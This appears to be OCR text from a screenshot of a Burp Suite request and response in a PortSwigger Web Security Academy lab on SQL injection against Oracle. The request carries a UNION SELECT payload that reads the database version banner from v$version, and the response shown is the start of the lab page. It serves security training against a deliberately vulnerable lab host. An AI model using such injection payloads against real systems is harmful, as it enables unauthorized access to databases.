 Send Cancel < > Target: https://0abc00cc037a78f7806c03b700840096.web-security-academy.net HTTP/
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories '+UNION+SELECT+BANNER,+NULL+FROM+v$version-- HTTP/2
2 Host: 0abc00cc037a78f7806c03b700840096.web-security-academy.net
3 Cookie: session=0FKx3v6N9VFvLbzZvTaWWc1omPTGcM2A
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0abc00cc037a78f7806c03b700840096.web-security-academy.net/filter?category=Accessories
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4896
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type and version on Oracle
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>